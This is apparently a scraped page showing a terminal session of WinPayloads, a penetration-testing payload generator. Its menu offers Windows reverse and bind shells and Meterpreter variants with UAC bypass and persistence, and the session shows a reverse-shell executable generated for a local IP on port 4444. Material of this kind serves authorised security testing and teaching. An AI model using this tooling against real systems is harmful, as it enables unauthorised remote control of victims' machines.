 WinPayloads
NCCGroup - CharlieDean
Main Menu
1: Windows Reverse Shell
2: Windows Meterpreter Reverse Shell [uacbypass, persistence, allchecks]
3: Windows Meterpreter Bind Shell [uacbypass, persistence, allchecks]
4: Windows Meterpreter Reverse HTTPS [uacbypass, persistence, allchecks]
5: Windows Meterpreter Reverse Dns [uacbypass, persistence, allchecks]
ps: PowerShell Menu
stager: Powershell Stager
clients: Stager Connected Clients
cleanup: Clean Up Payload Directory [1]
?: Print Detailed Help
back: Main Menu
exit: Exit
Main Menu > 1
[*] Press Enter For Default Port(4444)
[*] Port> 4444
[*] Press Enter To Get Local Ip Automatically(10.211.55.24)
[*] IP> 10.211.55.2
[*] IP SET AS 10.211.55.2
[*] PORT SET AS 4444
[*] Creating Payload using Pyinstaller...
Ge
[*] Payload.exe Has Been Generated And Is Located Here: /root/winpayloads/dakghzil.exe
Tide安全团队